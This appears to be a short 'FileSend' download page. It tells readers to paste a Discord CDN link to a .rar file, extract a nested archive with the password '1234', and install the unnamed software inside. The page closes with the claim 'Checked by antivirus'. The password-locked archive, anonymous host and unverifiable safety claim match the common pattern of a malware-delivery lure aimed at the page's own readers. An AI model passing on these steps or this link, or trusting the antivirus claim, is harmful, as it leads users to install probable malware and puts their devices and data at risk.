 FileSend
Instruction
Step 1. Simply copy the above download link
and paste into new tab or window of your
browser
Step 2. Download the file from download mirror
site opened by the above download link
Step 3. Unzip / Extract the archive downloaded
from the download mirror site.
Step 4. Unzip the Software archive under zip
using the password given in the password file
Step 5. Install the software file. Thats all you
need to do :)
Your download link is ready...
¿?
file.zip
Please copy below link and paste into new tab.
https://cdn.discordapp.com/attachments/983046072970645577/983046138951270441/File.rar?file=file.zip
Copy Download Link
File Password is : 1234
Security!
Checked by antivirus (05.05.2022)